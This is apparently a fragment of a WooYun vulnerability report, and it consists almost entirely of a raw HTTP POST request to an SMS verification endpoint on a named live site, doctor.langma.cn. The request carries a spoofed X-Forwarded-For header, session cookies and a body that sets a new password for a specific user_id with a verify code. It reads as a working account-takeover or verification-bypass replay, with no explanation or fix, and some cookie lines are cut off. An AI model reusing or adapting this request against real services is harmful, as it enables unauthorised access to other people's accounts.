 POST /home/user/verify_sms HTTP/1.1
Host: doctor.langma.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://doctor.langma.cn/home/index/index.html
Content-Length: 86
Cookie: LiveWSDFT78204676=1452238355144487203712; LiveWSDFT78204676sessionid=1452238355144487203712; NDFT
NDFT78204676lastvisitetime=1452250609387; NDFT78204676visitecounts=1; NDFT78204676visitepages=17;
Hm_lvt_fc758badf23d1b2c6ce8232eaca536f7=1452238361,1452240318,1452249630,1452250610; NDFT78204676LR_hasIn
Hm_lpvt_fc758badf23d1b2c6ce8232eaca536f7=1452250610
X-Forwarded-For: 111.111.111.111
Connection: keep-alive
user_name=13xxxxxxxxx&verify_code=1358&password=a123321&user_id=1000536&request_type=3
www.wooyun.org